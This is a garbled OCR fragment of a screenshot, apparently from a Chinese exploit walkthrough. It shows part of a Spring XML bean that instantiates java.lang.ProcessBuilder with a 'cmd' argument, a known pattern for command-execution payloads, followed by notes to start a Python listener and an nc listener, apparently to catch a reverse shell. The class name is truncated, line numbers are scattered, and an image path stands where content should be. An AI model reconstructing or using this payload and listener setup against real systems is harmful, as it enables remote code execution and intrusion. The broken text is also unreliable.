
2
<bean id=
"pb"
class
=
"java.lang.Pro
3
<constructor-arg>
4
<list>
5
<value>cmd</value>
6
</list>
7
</constructor-arg>
8
</bean>
9
</beans>
开启python监听
nc开启监听